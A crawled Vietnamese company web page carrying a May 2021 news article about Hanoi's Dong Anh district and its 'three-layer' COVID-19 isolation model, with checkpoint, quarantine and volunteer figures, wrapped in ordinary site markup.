

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quanlychungcu.org/tin-tuc-1/tin-tuc-bat-dong-san/nhan-rong-mo-hinh-ba-lop-cach-ly-trong-phong-chong-dich-covid-19.html
body_size: 12586
content:


<!doctype html><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://quanlychungcu.org/tin-tuc-1/tin-tuc-bat-dong-san/nhan-rong-mo-hinh-ba-lop-cach-ly-trong-phong-chong-dich-covid-19.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Nhân rộng mô hình &quot;ba lớp cách ly&quot; trong phòng, chống dịch Covid-19" />
  <meta property="og:url" content="http://quanlychungcu.org/tin-tuc-1/tin-tuc-bat-dong-san/nhan-rong-mo-hinh-ba-lop-cach-ly-trong-phong-chong-dich-covid-19.html" />
  <meta property="og:title" content="Nhân rộng mô hình &quot;ba lớp cách ly&quot; trong phòng, chống dịch Covid-19" />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="http://quanlychungcu.org/media/k2/items/cache/9e7fc301c24011e6d40ec6dd798bf290_M.jpg" />
  <meta name="image" content="http://quanlychungcu.org/media/k2/items/cache/9e7fc301c24011e6d40ec6dd798bf290_M.jpg" />
  <meta property="og:description" content="Bí thư Thành ủy Đinh Tiến Dũng kiểm tra công tác phòng, chống dịch tại xã Kim Chung (huyện Đông Anh) ngày 8/5/2021. Ảnh VGP &quot;3 lớp&quot;: Bảo đảm an toàn,..." />
  <meta name="description" content="Bí thư Thành ủy Đinh Tiến Dũng kiểm tra công tác phòng, chống dịch tại xã Kim Chung (huyện Đông Anh) ngày 8/5/2021. Ảnh VGP &quot;3 lớp&quot;: Bảo đảm an toàn,..." />
  <title>Nhân rộng mô hình &quot;ba lớp cách ly&quot; trong phòng, chống dịch Covid-19</title>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_rsform/assets/css/front.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/modal.js" type="text/javascript" defer="defer"></script>
  
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/templates/popup/popup.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_rsform/assets/js/script.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">	<script type="text/javascript" src="/templates/ja_social/css/owl.carousel.min.js" defer="defer"></script>
<link rel="stylesheet" href="/templates/ja_social/css/owl.carousel.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/owl.theme.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/animate.css" type="text/css" defer="defer">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>	</head><body id="bd" class="bd fs3 com_k2  bodytt">	<div id="ja-khungchinh">	<div id="ja-header">		<div class="main">			<div class="header1">				<div class="main2">					<div class="header1_1">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1083"><a href="/" >0283 848 8666</a></li><li class="item-1084"><a href="/" >info@globalhome.vn</a></li></ul>
		</div>    </div>						</div>					<div class="header1_2">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="header2">				<div class="main2">					<div class="header2_1">								<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p><a href="/"><img src="/images/global-logo-01.png" width="1062" height="980" alt="global-logo-01" /></a></p></div>
		</div>    </div>						</div>					<div class="header2_2">								<div class="ja-workshome tk">						<div class="workshome-content">		<!--BEGIN Search Box --><form action="/component/virtuemart/search.html" method="get"><div class="module_search searchtk"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputboxtk" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="97" data-name="KHU VỰC VŨNG TÀU"> KHU VỰC VŨNG TÀU</option><option  value="96" data-name="KHU VỰC ĐỒNG NAI"> KHU VỰC ĐỒNG NAI</option><option  value="95" data-name="KHU VỰC HÀ NỘI"> KHU VỰC HÀ NỘI</option><option  value="94" data-name="KHU VỰC TP. HCM"> KHU VỰC TP. HCM</option><option  value="93" data-name="Tên danh mục"> Tên danh mục</option><option  value="83" data-name="Dự án đang thực hiện"> Dự án đang thực hiện</option><option  value="82" data-name="Dự án đã thực hiện"> Dự án đã thực hiện</option><option  value="81" data-name="Dự Án Mới"> Dự Án Mới</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="buttontk" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 active deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166 current active"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>		</div>	</div>	<div id="ja-menungang">		<div class="main">			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://quanlychungcu.org/"  class="mega first" id="menu991" title=" "><span class="menu-title"> </span></a></li><li  class="mega haschild"><a href="/gioi-thieu-2.html"  class="mega haschild" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/gioi-thieu-2/tin-global-home.html"  class="mega first" id="menu1151" title="Tin Global Home"><span class="menu-title">Tin Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/tam-nhin.html"  class="mega" id="menu1122" title="Tầm nhìn"><span class="menu-title">Tầm nhìn</span></a></li><li  class="mega"><a href="/gioi-thieu-2/su-menh.html"  class="mega" id="menu1147" title="Sứ mệnh"><span class="menu-title">Sứ mệnh</span></a></li><li  class="mega"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html"  class="mega" id="menu1149" title="Phương châm hoạt động"><span class="menu-title">Phương châm hoạt động</span></a></li><li  class="mega"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html"  class="mega" id="menu1162" title="Điểm khác biệt của Global Home"><span class="menu-title">Điểm khác biệt của Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/so-do-to-chuc.html"  class="mega" id="menu1163" title="Sơ đồ tổ chức"><span class="menu-title">Sơ đồ tổ chức</span></a></li><li  class="mega"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html"  class="mega" id="menu1164" title="Các gói dịch vụ của Global Home"><span class="menu-title">Các gói dịch vụ của Global Home</span></a></li><li  class="mega last"><a href="/gioi-thieu-2/hoat-dong-su-kien.html"  class="mega last" id="menu1197" title="Hoạt Động &amp; Sự Kiện"><span class="menu-title">Hoạt Động &amp; Sự Kiện</span></a></li></ul></div></div></li><li  class="mega haschild active"><a href="/tin-tuc-1.html"  class="mega haschild active" id="menu1011" title="Tin tức"><span class="menu-title">Tin tức</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first active"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html"  class="mega first active" id="menu1166" title="Tin tức Bất Động Sản"><span class="menu-title">Tin tức Bất Động Sản</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html"  class="mega" id="menu1167" title="Tin kinh tế - xã hội"><span class="menu-title">Tin kinh tế - xã hội</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-tuc-su-kien.html"  class="mega" id="menu1168" title="Tin tức - sự kiện"><span class="menu-title">Tin tức - sự kiện</span></a></li><li  class="mega last"><a href="/tin-tuc-1/van-ban-phap-luat.html"  class="mega last" id="menu1169" title="Văn bản pháp luật"><span class="menu-title">Văn bản pháp luật</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/quan-ly-bat-dong-san.html"  class="mega haschild" id="menu1006" title="Quản lý bất động sản"><span class="menu-title">Quản lý bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html"  class="mega first" id="menu1067" title="Quản lý tòa nhà"><span class="menu-title">Quản lý tòa nhà</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html"  class="mega" id="menu1068" title="Quy trình quản lý bất động sản"><span class="menu-title">Quy trình quản lý bất động sản</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html"  class="mega" id="menu1107" title="Năng lực quản trị"><span class="menu-title">Năng lực quản trị</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html"  class="mega" id="menu1108" title="Cổng thông tin kết nối cư dân"><span class="menu-title">Cổng thông tin kết nối cư dân</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html"  class="mega" id="menu1109" title="Quản lý &amp; CSKH"><span class="menu-title">Quản lý &amp; CSKH</span></a></li><li  class="mega last"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html"  class="mega last" id="menu1110" title="Quản lý căn hộ chung cư"><span class="menu-title">Quản lý căn hộ chung cư</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/moi-gioi-bat-dong-san.html"  class="mega haschild" id="menu1004" title="Môi giới bất động sản"><span class="menu-title">Môi giới bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html"  class="mega first" id="menu1111" title="Văn phòng cho thuê"><span class="menu-title">Văn phòng cho thuê</span></a></li><li  class="mega"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html"  class="mega" id="menu1112" title="Căn hộ dịch vụ"><span class="menu-title">Căn hộ dịch vụ</span></a></li><li  class="mega last"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html"  class="mega last" id="menu1113" title="Mua bán căn hộ"><span class="menu-title">Mua bán căn hộ</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/dich-vu.html"  class="mega haschild" id="menu1003" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html"  class="mega first" id="menu1114" title="Tư vấn và quản lý vận hành"><span class="menu-title">Tư vấn và quản lý vận hành</span></a></li><li  class="mega"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html"  class="mega" id="menu1116" title="Khai thác dịch vụ tiện ích"><span class="menu-title">Khai thác dịch vụ tiện ích</span></a></li><li  class="mega"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html"  class="mega" id="menu1117" title="Dịch vụ quản lý kỹ thuật"><span class="menu-title">Dịch vụ quản lý kỹ thuật</span></a></li><li  class="mega"><a href="/dich-vu/van-hanh-bao-duong-pccc.html"  class="mega" id="menu1118" title="Vận hành, bảo dưỡng PCCC"><span class="menu-title">Vận hành, bảo dưỡng PCCC</span></a></li><li  class="mega last"><a  class="mega last" id="menu1158" title="GHLAND.NET (Bất động sản thuê &amp; cho thuê)"><span class="menu-title">GHLAND.NET (Bất động sản thuê &amp; cho thuê)</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/du-an.html"  class="mega haschild" id="menu1005" title="Dự án"><span class="menu-title">Dự án</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/du-an/du-an-moi.html"  class="mega first" id="menu1119" title="Dự án mới"><span class="menu-title">Dự án mới</span></a></li><li  class="mega haschild"><a href="/du-an/du-an-dang-thuc-hien.html"  class="mega haschild" id="menu1120" title="Dự án đang thực hiện"><span class="menu-title">Dự án đang thực hiện</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html"  class="mega first" id="menu1175" title="KHU VỰC TPHCM"><span class="menu-title">KHU VỰC TPHCM</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html"  class="mega" id="menu1176" title="KHU VỰC HÀ NỘI"><span class="menu-title">KHU VỰC HÀ NỘI</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html"  class="mega" id="menu1177" title="KHU VỰC ĐỒNG NAI"><span class="menu-title">KHU VỰC ĐỒNG NAI</span></a></li><li  class="mega last"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html"  class="mega last" id="menu1178" title="KHU VỰC VŨNG TÀU"><span class="menu-title">KHU VỰC VŨNG TÀU</span></a></li></ul></div></div></li><li  class="mega last"><a href="/du-an/du-an-da-thuc-hien.html"  class="mega last" id="menu1121" title="Dự án đã thực hiện"><span class="menu-title">Dự án đã thực hiện</span></a></li></ul></div></div></li><li  class="mega"><a href="/dao-tao.html"  class="mega" id="menu1076" title="Đào tạo"><span class="menu-title">Đào tạo</span></a></li><li  class="mega last"><a  class="mega last" id="menu1100" title="Tìm kiếm"><span class="has-image" style="background-image:url(/images/search-128.png);"><span class="menu-title">Tìm kiếm</span></span></a></li></ul>
</div>		</div>	</div>	<div id="ja-slideshow">		<div class="main">			<div class="slideshow0">				<div class="main2">							<div class="ja-workshome br">						<div class="workshome-content">		
<span class="breadcrumbsbr pathway">

<a href="/" class="pathway">Trang chủ</a> / <a href="/tin-tuc-1.html" class="pathway">Tin tức</a> / <a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" class="pathway">Tin tức Bất Động Sản</a> / Nhân rộng mô hình &quot;ba lớp cách ly&quot; trong phòng, chống dịch Covid-19
</span>
		</div>    </div>					</div>			</div>			<div class="slideshow1">				<div class="main2">									</div>			</div>			<div class="slideshow2">				<div class="main2">					<div class="slideshow2_1">											</div>					<div class="slideshow2_2">											</div>				</div>			</div>		</div>	</div>	<div id="ja-extra">		<div class="main">			<div class="extra1">				<div class="main2">									</div>			</div>			<div class="extra2">				<div class="main2">									</div>			</div>			<div class="extra3">				<div class="main2">									</div>			</div>			<div class="extra4">				<div class="main2">									</div>			</div>			<div class="extra5">				<div class="main2">									</div>			</div>			<div class="extra6">				<div class="main2">									</div>			</div>		</div>	</div>	<div id="ja-noidunggiua" class="noleft ">		<div class="main2">			<div class="main">									<div id="ja-cotgiua">						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>							<div class="noidungtren1">															</div>							<div class="noidungtren2">															</div>							<div class="ja-workshome trangctbv">
	<div class="workshome-title"><h2><span>Nhân rộng mô hình &quot;ba lớp cách ly&quot; trong phòng, chống dịch Covid-19</span></h2></div>
	
	
	<div class="workshome-content clearfix">
		
		<div id="k2Container" class="itemView tt temp_ trangcon">

			
			
										
										
				
		  
		  
			
									<div class="itemBody">
								
								
								
									<div class="itemFullText">
						<p style="text-align: center;"><strong><img src="/images/phong-chong-dich-benh-covid-19-global-home.jpg" alt="phong-chong-dich-benh-covid-19-global-home" width="640" height="427" /><br data-mce-bogus="1" /></strong></p>
<p style="text-align: center;"><i>Bí thư Thành ủy Đinh Tiến Dũng kiểm tra công tác phòng, chống dịch tại xã Kim Chung (huyện Đông Anh) ngày 8/5/2021. Ảnh VGP</i></p>
<p><strong>"3 lớp": Bảo đảm an toàn, không đảo lộn cuộc sống</strong></p>
<p style="text-align: justify;">Theo Trưởng ban Thi đua khen thưởng, Sở Nội vụ Hà Nội Nguyễn Công Bằng, đơn vị đã thống nhất với các cơ quan liên quan tham mưu với UBND TP. Hà Nội báo cáo, đề xuất Thủ tướng Chính phủ tặng Bằng khen vì có thành tích đột xuất trong phòng, chống dịch COVID-19 đối với 3 tập thể, 4 cá nhân, trong đó có nhân dân và cán bộ huyện Đông Anh trong công tác phòng, chống dịch COVID-19.&nbsp;</p>
<p style="text-align: justify;">Thành tích này là cách làm sáng tạo trong phòng, chống dịch COVID-19 của huyện Đông Anh, đó là khoanh vùng ổ dịch "3 lớp" tại những nơi bị cách ly, vừa đảm bảo an toàn phòng dịch, vừa không ngăn sông cấm chợ, làm đảo lộn đời sống người dân.</p>
<p style="text-align: justify;">Tại hội nghị trực tuyến giữa Thường trực Thành ủy với UBND TP Hà Nội, Ban chỉ đạo phòng, chống COVID-19 thành phố với các sở, ban, ngành, quận, huyện, thị xã diễn ra chiều 10/5, Bí thư Thành ủy Hà Nội Đinh Tiến Dũng Bí thư Thành ủy Hà Nội yêu cầu các quận, huyện, thị xã của Hà Nội nhân rộng cách làm sáng tạo của huyện Đông Anh theo khoanh vùng ổ dịch "3 lớp".</p>
<p style="text-align: justify;">"3 lớp" đó là: Lớp lõi có dịch giãn cách theo Chỉ thị 16-CT/TTg của Thủ tướng Chính phủ ban hành 31/3/2020, lớp tiếp theo thực hiện theo chỉ thị 15-CT/TTg của Thủ tướng Chính phủ ban hành 27/3/2020, lớp ngoài cùng theo Chỉ thị 19-CT/TTg của Thủ tướng Chính phủ ban hành 24/4/2020.</p>
<p style="text-align: justify;">Bí thư Thành ủy nêu rõ: “Thành phố không giãn cách phong tỏa một cách cực đoan ảnh hưởng đến phát triển kinh tế xã hội. Có lúc có tin đồn phong toả thành phố, làm gì có việc đó, chúng ta bình tĩnh xử lý và những giải pháp TP đang làm là đúng và hiệu quả. Không bỏ lọt các F1, F2, F3”.</p>
<p style="text-align: justify;">Cách thức thực hiện phong tỏa “3 lớp” là nhằm “khóa chặt” nguồn lây theo từng mức độ và giảm thiểu tối đa ảnh hưởng tới hoạt động sinh hoạt và lao động, sản xuất, kinh doanh của người dân và doanh nghiệp.</p>
<p style="text-align: center;"><img src="/images/phong-chong-dich-benh-covid-19-global-home-1.jpg" alt="phong-chong-dich-benh-covid-19-global-home-1" width="634" height="429" /></p>
<p style="text-align: center;"><i>Lực lượng chức năng huyện Đông Anh đã phong tỏa, kiểm soát nghiêm ngặt ngõ 83 đường Dục Nội (huyện Đông Anh). Ảnh VGP</i></p>
<p style="text-align: justify;"><strong>Kiểm soát tốt tình hình để thực hiện “mục tiêu kép”</strong></p>
<p style="text-align: justify;">Theo Bí thư Huyện ủy Đông Anh Lê Trung Kiên, ở đợt dịch thứ 4, thời điểm ngày 30/4/2021, huyện Đông Anh ghi nhận 2 trường hợp là F1 của BN2911 làm việc tại KCN Thăng Long có kết quả xét nghiệm dương tính lần 1. Ngay khi phát hiện ca bệnh đầu tiên do tiếp xúc với bệnh nhân tỉnh Hà Nam, huyện đã tổ chức phong tỏa cách ly một làng có 499 hộ với hơn 2.300 nhân khẩu.</p>
<p style="text-align: justify;">Huyện bố trí 3 chốt kiểm soát chặt chẽ, tuy nhiên bên trong làng, hoạt động sản xuất vẫn diễn ra bình thường, nhu yếu phẩm của người dân vẫn được cung cấp đầy đủ.</p>
<p style="text-align: justify;">Đến nay, Đông Anh có 4 điểm dịch COVID-19 phải thực hiện phong tỏa, nhưng nhờ cách làm sáng tạo, nhất là với mô hình cách ly “3 lớp”, huyện Đông Anh vẫn kiểm soát tốt tình hình và thực hiện hiệu quả “mục tiêu kép”.</p>
<p style="text-align: justify;">Cụ thể, huyện cách ly, phong tỏa bốn khu vực: thôn Lỗ Giao, xã Việt Hùng; Khu tập thể ga Cổ Loa, thôn Trung, xã Việt Hùng; thôn Bắc, xã Kim Nỗ và Bệnh viện Bệnh Nhiệt đới Trung ương cơ sở 2. Tổng số người được cách ly tập trung là 140 trường hợp; cách ly tại nhà 594 trường hợp (trong đó có 36 trường hợp F1); 558 trường hợp F2 và 168 trường hợp người liên quan.</p>
<p style="text-align: justify;">Theo Bí thư Huyện ủy Đông Anh Lê Trung Kiên, mô hình cách ly “3 lớp” được tổ chức cụ thể như sau: Lớp 1 là siết chặt cách ly những gia đình F1, toàn bộ F2 và người đi đến ở vùng dịch. Ở vòng này, huyện phân công lực lượng thường trực 24/24h. Lớp 2 là lập chốt kiểm soát sinh hoạt nội bộ tại các ngõ, xóm. Lớp 3 là khoanh vùng vòng ngoài đối với tất cả các thôn, làng, tổ dân phố với 1.611 chốt.</p>
<p style="text-align: justify;">Để thực hiện được mô hình này, huyện Đông Anh đã huy động được trên 11.000 tình nguyện viên và các lực lượng liên ngành tham gia để bảo vệ ở các chốt để bảo đảm việc kiểm soát y tế.</p>
